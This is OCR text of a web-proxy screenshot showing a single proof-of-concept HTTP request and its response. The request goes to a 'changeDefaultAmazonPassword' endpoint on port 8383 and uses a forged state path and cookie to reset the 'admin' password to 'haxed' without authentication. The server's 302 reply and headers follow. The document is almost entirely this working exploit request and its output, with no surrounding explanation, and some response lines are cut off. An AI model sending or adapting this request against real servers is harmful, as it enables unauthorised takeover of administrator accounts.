 Request
Pretty Raw Hex \n Select extension...
1 POST /STATE_ID/1337/changeDefaultAmazonPassword?
loginName=admin&newUserPassword=haxed HTTP/1.1
2 Host: target:8383
3 Cookie: STATE_COOKIE=&_REQS/_TIME/1337
4 Content-Length: 0
5
6
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 302
2 Server: nginx
3 Date: Thu, 20 Jan 2022 22:24:17 GMT
4 Content-Length: 0
5 Connection: keep-alive
6 Set-Cookie: UEMJSESSIONID=8CB9FE06B0FBB1997974D559EF151C1B; Path=/; Secure;
7 X-FRAME-OPTIONS: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 Strict-Transport-Security: max-age=63072000; includeSubdomains;
10 Location: https://target:8383/webclient
11 X-dc-header: yes
12 X-XSS-Protection: 1; mode=block
13 Referrer-Policy: same-origin
14 Strict-Transport-Security: max-age=63072000; includeSubdomains;
15 Content-Security-Policy: default-src 'self'; connect-src *; font-src *; fra
object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsa
16 X-Content-Type-Options: nosniff
17 Permissions-Policy: accelerometer=(); camera=(); geolocation=(); gyroscope=
18 X-Permitted-Cross-Domain-Policies: none
19